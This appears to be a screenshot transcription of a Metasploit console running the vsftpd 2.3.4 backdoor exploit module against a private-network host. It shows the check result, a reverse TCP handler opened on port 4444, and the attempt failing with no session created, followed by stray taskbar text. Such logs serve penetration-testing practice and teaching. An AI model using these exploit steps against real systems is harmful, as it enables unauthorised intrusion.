 msf exploit(unix/ftp/vsftpd_234_backdoor) > check
[*] 192.168.195.133:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.195.133:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.195.139:4444
[*] 192.168.195.133:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.195.133:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.195.133:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.195.133:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
e or press Ctrl+G.
Search
T
6
ENG
IN
47%
01:48
21-08-2026